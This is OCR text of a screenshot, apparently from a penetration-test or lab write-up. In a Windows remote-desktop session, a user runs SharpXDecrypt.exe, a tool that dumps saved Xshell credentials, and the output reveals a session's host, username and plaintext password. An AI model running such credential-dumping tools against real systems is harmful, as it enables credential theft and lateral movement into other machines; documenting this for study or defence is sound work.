 172.22.60.15 - 远程桌面连接
回收站
Xshell 7
SharpXDe...
命令提示符
Microsoft Windows [版本 10.0.17763.4377]
(c) 2018 Microsoft Corporation。保留所有权利。
C:\Users\wangyun>C:\Users\wangyun\Desktop\SharpXDecrypt.exe
Xshell全版本凭证一键导出工具!(支持Xshell 7.0+版本)
Author: 0pen1
Github: https://github.com/JDArmy
[!] WARNING: For learning purposes only,please delete it within 24 hours after downloading!
[*] Start GetUserPath....
UserPath: C:\Users\wangyun\Documents\NetSarang Computer\7
[*] Get UserPath Success !
[*] Start GetUserSID....
Username: wangyun
userSID: S-1-5-21-3535393121-624993632-895678587-1107
[*] GetUserSID Success !
XSHPath: C:\Users\wangyun\Documents\NetSarang Computer\7\Xshell\Sessions\SSH.xsh
Host: 172.22.60.45
UserName: zhangxin
Password: admin4qwY38cc
Version: 7.1
[*] read done!
C:\Users\wangyun>